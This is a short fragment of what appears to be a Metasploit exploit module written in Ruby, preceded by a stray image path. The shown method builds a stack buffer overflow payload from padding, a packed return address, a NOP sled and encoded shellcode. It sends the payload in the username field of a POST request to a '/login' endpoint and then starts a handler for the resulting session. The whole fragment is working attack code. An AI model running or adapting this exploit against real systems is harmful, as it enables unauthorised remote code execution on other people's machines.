 def exploit
  print_status("Generating exploit...")
  exp = rand_text_alpha(target['Offset'])
  exp << [target.ret].pack('V')
  exp << rand_text(4)
  exp << make_nops(10) # NOP sled to make sure we land on jmp to shellcode
  exp << payload.encoded

  print_status("Sending exploit...")

  send_request_cgi(
    'uri' =>  '/login',
    'method' =>  'POST',
    'connection' =>  'keep-alive',
    'vars_post' => {
            'username' => "#{exp}",
            'password' => "fakepsw"
          }
  )

  handler
  disconnect
end